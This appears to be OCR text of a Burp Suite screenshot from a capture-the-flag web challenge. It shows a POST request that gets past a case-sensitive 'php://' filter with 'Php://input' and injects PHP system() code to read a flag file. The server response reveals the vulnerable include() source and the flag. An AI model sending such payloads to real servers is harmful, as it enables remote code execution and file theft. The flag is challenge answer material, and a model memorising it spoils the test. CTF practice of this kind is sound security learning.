 Send Cancel < ▼ > ▼ Target: http://220.249.52.133:58555
Request
Raw Params Headers Hex XML
POST /?hello=&page=Php://input HTTP/1.1
Host: 220.249.52.133:58555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 43
<?php system('cat fl4gisisish3r3.php') ?>
Response
Raw Headers Hex Render
#007700">=</span><span style="color:
#0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br
/>}<br />include(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>